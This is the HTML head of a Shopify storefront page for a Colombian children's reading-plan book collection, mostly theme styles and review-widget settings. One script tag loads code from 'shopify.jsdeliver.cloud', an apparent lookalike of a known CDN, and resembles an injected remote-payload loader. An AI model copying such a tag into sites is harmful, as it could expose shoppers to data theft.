

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nacholee.com.co/collections/plan-lector
body_size: 47837
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta name="google-site-verification" content="UgRg0GftTokVJuEn_m6oVQjPK6fTlO-KaZ_vf8kO0G8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nacholee.com.co/collections/plan-lector">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071760976544" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?crop=center&height=32&v=1761157787&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ≫ Plan lector de Susaeta
 &ndash; Nacho lee</title>

    
      <meta name="description" content="Explora el Plan Lector de Susaeta, una herramienta educativa diseñada para fomentar la lectura y el aprendizaje en niños de todas las edades">
    

    

<meta property="og:site_name" content="Nacho lee">
<meta property="og:url" content="https://nacholee.com.co/collections/plan-lector">
<meta property="og:title" content="≫ Plan lector de Susaeta">
<meta property="og:type" content="website">
<meta property="og:description" content="Explora el Plan Lector de Susaeta, una herramienta educativa diseñada para fomentar la lectura y el aprendizaje en niños de todas las edades"><meta property="og:image" content="http://nacholee.com.co/cdn/shop/files/cartilla-nacho-lee-65-anos_670x_6a0274d3-c265-44df-b53e-da4b3520d61c.webp?v=1747621895">
  <meta property="og:image:secure_url" content="https://nacholee.com.co/cdn/shop/files/cartilla-nacho-lee-65-anos_670x_6a0274d3-c265-44df-b53e-da4b3520d61c.webp?v=1747621895">
  <meta property="og:image:width" content="670">
  <meta property="og:image:height" content="424"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="≫ Plan lector de Susaeta">
<meta name="twitter:description" content="Explora el Plan Lector de Susaeta, una herramienta educativa diseñada para fomentar la lectura y el aprendizaje en niños de todas las edades">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78463107351/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/plan-lector.atom" />
<link rel="next" href="/collections/plan-lector?page=2">
<link rel="alternate" type="application/json+oembed" href="https://nacholee.com.co/collections/plan-lector.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f3d7d577f8e7943591cd495e38101c27","betas":["rich-media-storefront-analytics"],"domain":"nacholee.com.co","predictiveSearch":true,"shopId":78463107351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "susaeta-3800.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Nacho Lee Oficial","id":182076866839,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nacholee.com.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/beeapp.me\/jstag\/px-whatsapp.js?shop=susaeta-3800.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78463107351,"offset":-18000,"reqid":"962bb00f-27c5-4128-8bff-0fabbba506f5-1769448473","pageurl":"nacholee.com.co\/collections\/plan-lector","u":"2cb2dcc3463f","p":"collection","rtyp":"collection","rid":472972132631};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nacholee.com.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nacholee.com.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//nacholee.com.co/cdn/shop/t/10/compiled_assets/scripts.js?v=856"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 33, 106, 255;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nacholee.com.co/cdn/shop/t/10/assets/base.css?v=115610515854116112791760976544" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nacholee.com.co/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821760976544"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} 